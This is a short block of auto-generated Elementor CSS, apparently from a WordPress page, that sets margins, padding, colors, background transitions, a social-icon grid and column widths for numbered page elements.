.elementor-element.elementor-element-74db48f .elementor-widget-container{text-align:left;}.elementor-3125 .elementor-element.elementor-element-74db48f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3125 .elementor-element.elementor-element-5097e8e{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-74dcad0{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d:not(.elementor-motion-effects-element-type-background), .elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A2C3E;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3125 .elementor-element.elementor-element-1fb5b8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3125 .elementor-element.elementor-element-6bb656e > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-3125 .elementor-element.elementor-element-6bb656e{color:rgba(255, 255, 255, 0.7333333333333333);}.elementor-3125 .elementor-element.elementor-element-32ce124{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3125 .elementor-element.elementor-element-32ce124 .elementor-widget-container{text-align:center;}.elementor-3125 .elementor-element.elementor-element-32ce124 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3125 .elementor-element.elementor-element-7feb6aa{width:23.07%;}.elementor-3125 .elementor-element.elementor-element-41a51f9{width:26.93%;}}